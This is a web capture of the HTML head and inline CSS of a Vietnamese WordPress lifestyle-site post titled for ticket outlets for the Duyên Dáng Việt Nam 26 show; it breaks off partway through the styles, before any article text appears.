

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://depvaphongcach.com/cac-dia-diem-ban-ve-duyen-dang-viet-nam-26/
body_size: 34533
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://depvaphongcach.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Các địa điểm bán vé Duyên Dáng Việt Nam 26 &#8211; Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.6' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo;" href="https://depvaphongcach.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo; Dòng bình luận" href="https://depvaphongcach.com/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://depvaphongcach.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepvaphongcach.com%2Fcac-dia-diem-ban-ve-duyen-dang-viet-nam-26%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://depvaphongcach.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepvaphongcach.com%2Fcac-dia-diem-ban-ve-duyen-dang-viet-nam-26%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://depvaphongcach.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://depvaphongcach.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.6);
				src:
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.6) format("embedded-opentype"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.6) format("woff2"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.6) format("truetype"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.6) format("woff"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.6#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://depvaphongcach.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://depvaphongcach.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://depvaphongcach.com/wp-json/wp/v2/posts/2196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://depvaphongcach.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://depvaphongcach.com/cac-dia-diem-ban-ve-duyen-dang-viet-nam-26/" />
<link rel='shortlink' href='https://depvaphongcach.com/?p=2196' />
<meta property="fb:app_id" content="343826589139927" /><meta property="og:image" itemprop="image" content="https://depvaphongcach.com/wp-content/uploads/2015/07/Duyên-Dáng-Việt-Nam1n.jpg">
<meta property="og:image:url" content="https://depvaphongcach.com/wp-content/uploads/2015/07/Duyên-Dáng-Việt-Nam1n.jpg">
<meta property="og:image:secure_url" content="https://depvaphongcach.com/wp-content/uploads/2015/07/Duyên-Dáng-Việt-Nam1n.jpg">
<meta property="twitter:image" content="https://depvaphongcach.com/wp-content/uploads/2015/07/Duyên-Dáng-Việt-Nam1n.jpg">
<meta property="st:image" content="https://depvaphongcach.com/wp-content/uploads/2015/07/Duyên-Dáng-Việt-Nam1n.jpg">
<link rel="image_src" href="https://depvaphongcach.com/wp-content/uploads/2015/07/Duyên-Dáng-Việt-Nam1n.jpg">
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #f68c1e;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #f9f9f9}.header-main{height: 141px}#logo img{max-height: 141px}#logo{width:398px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 48%;}.header-bg-color {background-color: rgba(255,255,255,0)}.header-bg-image {background-image: url('http://depvaphongcach.com/wp-content/uploads/2023/10/bg-top.jpg');}.header-bg-image {background-repeat: repeat-x;}.header-bottom {background-color: #bd003a}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#f9f9f9!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #f68c1e;}/* Color !important */[data-text-color="primary"]{color: #f68c1e!important;}/* Background Color */[data-text-bg="primary"]{background-color: #f68c1e;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #f68c1e;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #f68c1e}.nav-tabs > li.active > a{border-top-color: #f68c1e}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #f68c1e }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #f68c1e }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #f68c1e;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #f68c1e!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#f68c1e; }[data-text-bg="secondary"]{background-color: #f68c1e;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f68c1e}/* Color !important */[data-text-color="secondary"]{color: #f68c1e!important;}/* Border */.secondary.is-outline:hover{border-color:#f68c1e}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #f68c1e!important; }.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #ffff00}.success-color, .success.is-link, .success.is-outline{color: #ffff00;}.success-border{border-color: #ffff00!important;}/* Color !important */[data-text-color="success"]{color: #ffff00!important;}/* Background Color */[data-text-bg="success"]{background-color: #ffff00;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #f90505}.alert.is-link, .alert.is-outline, .color-alert{color: #f90505;}/* Color !important */[data-text-color="alert"]{color: #f90505!important;}/* Background Color */[data-text-bg="alert"]{background-color: #f90505;}body{color: #0a0a0a}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 85%;}@media screen and (max-width: 549px){body{font-size: 85%;}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Lato, sans-serif;}.alt-font {font-weight: 700!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #bd003a;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #f68c1e;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #f68c1e;}a{color: #000000;}a:hover{color: #f68c1e;}.tagcloud a:hover{border-color: #f68c1e;background-color: #f68c1e;}.widget a{color: #000000;}.widget a:hover{color: #f68c1e;}.widget .tagcloud a:hover{border-color: #f68c1e; background-color: #f68c1e;}.footer-1{background-color: #282828}.footer-2{background-color: #f9f9f9}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.entry-title {color:#f68c1e;}.entry-category{background-color: #e3e3e2;line-height: 20px;color: #fff;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
